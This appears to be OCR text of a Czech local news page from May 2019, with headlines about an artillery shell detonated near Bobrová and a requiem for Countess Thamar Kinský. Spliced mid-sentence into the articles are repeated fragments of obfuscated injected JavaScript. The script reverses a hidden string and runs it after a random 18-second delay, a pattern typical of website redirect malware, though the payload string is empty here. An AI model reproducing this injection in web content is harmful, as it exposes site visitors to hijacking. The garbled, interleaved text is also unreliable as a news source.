
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tomobilu
Peugeot Partner přišel ve čtvrtek 9. května...
Pyrotechnik u Bobrové odpálil
dělostřelecký granát z války
Neděle, 12. května 2019
Bobrová / V katastru Bobrové byl v úterý 7. května
odpoledne nalezen předmět připomínající munici.
Jeho nálezce kontak;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return...
Rekviem za hraběnku Thamar Kinský
proběhlo v sobotu v bazilice v areálu
zámku
Neděle, 12. května 2019
Žďár nad Sázavou/ V sobotu 11.5.2019 se v